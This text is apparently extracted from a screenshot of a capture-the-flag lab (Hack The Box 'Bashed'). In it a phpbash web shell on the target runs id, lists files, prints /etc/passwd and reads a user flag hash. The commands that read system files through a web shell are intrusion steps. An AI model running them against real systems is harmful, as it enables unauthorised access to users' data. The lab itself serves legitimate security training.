 10.10.10.68/dev/phpbash.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums The image “http://10.1...
www-data@bashed:/var/www/html/dev# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bashed:/var/www/html/dev# ls -la
total 28
drw-r-xr-x 2 root root 4096 Dec 4 2017 .
drw-r-xr-x 10 root root 4096 Dec 4 2017 ..
-rw-r-xr-x 1 root root 4688 Dec 4 2017 phpbash.min.php
-rw-r-xr-x 1 root root 8280 Nov 30 2017 phpbash.php
www-data@bashed:/var/www/html/dev# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
arrexel:x:1000:1000:arrexel,,,:/home/arrexel:/bin/bash
scriptmanager:x:1001:1001:,,,:/home/scriptmanager:/bin/bash
www-data@bashed:/var/www/html/dev# ls -la /home/arrexel
total 36
drwxr-xr-x 4 arrexel arrexel 4096 Dec 4 2017 .
drwxr-xr-x 4 root root 4096 Dec 4 2017 ..
-rw------- 1 arrexel arrexel 1 Dec 23 2017 .bash_history
-rw-r--r-- 1 arrexel arrexel 220 Dec 4 2017 .bash_logout
-rw-r--r-- 1 arrexel arrexel 3786 Dec 4 2017 .bashrc
drwx------ 2 arrexel arrexel 4096 Dec 4 2017 .cache
drwxrwxr-x 2 arrexel arrexel 4096 Dec 4 2017 .nano
-rw-r--r-- 1 arrexel arrexel 655 Dec 4 2017 .profile
-rw-r--r-- 1 arrexel arrexel 0 Dec 4 2017 .sudo_as_admin_successful
-r--r--r-- 1 arrexel arrexel 33 Dec 4 2017 user.txt
www-data@bashed:/var/www/html/dev# cat /home/arrexel/user.txt
2c281f318555dbc1b856957c7147bfc1